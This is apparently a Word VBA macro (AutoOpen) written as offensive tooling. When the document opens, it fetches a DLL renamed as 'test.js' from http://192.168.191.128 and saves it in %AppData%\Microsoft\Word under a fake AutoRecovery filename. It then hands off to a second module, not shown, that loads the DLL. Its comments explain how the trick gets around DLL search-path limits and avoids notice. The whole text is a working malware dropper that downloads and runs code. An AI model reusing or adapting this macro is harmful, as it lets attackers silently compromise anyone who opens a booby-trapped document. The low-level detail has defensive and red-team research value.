 Sub AutoOpen()
' Bypass of DLL search path restriction to allow loading of
' DLLs in an arbitrary location - here a subfolder of %appdata%
' The standard DLL search path is still enforced, but you can
' "trick" it into loading a DLL from a directory of your choice
' by changing the current VBA directory mid-script.  Due to the
' way that functions get defined (at the beginning) this DLL load
' needs to occur in a second module.
Dim pathOfFile As String
pathOfFile = Environ("AppData") & "\Microsoft\Word"
VBA.ChDir pathOfFile
' The DLL actually gets loaded in Module2. This is the set up.
Dim remoteFile As String
Dim storeIn As String
Dim HTTPReq As Object
' Remote file can have any extension / mime-type
' Says .js but it's just a renamed .dll
remoteFile = "http://192.168.191.128/test.js"
' Store somewhere inconspicuous - somewhere that Word itself might
' drop files - such as the AutoRecovery files when it crashes.
' This is also why the current working directory was changed above.
storeIn = "AutoRecovery save of Document3.asd"
' Request the file
Set HTTPReq = CreateObject("Microsoft.XMLHTTP")
HTTPReq.Open "GET", remoteFile, False
HTTPReq.send
' Examine the response, if successful, save the file, call Module2
If HTTPReq.Status = 200 Then
Set output = CreateObject("ADODB.Stream")
output.Open
output.Type = 1 ' 1 = binary data
output.Write HTTPReq.responseBody
' 2 = create, but if exists, overwrite
output.SaveToFile storeIn, 2
output.Close
Module2.Invoke ' Call the subroutine in Module2
End If
End Sub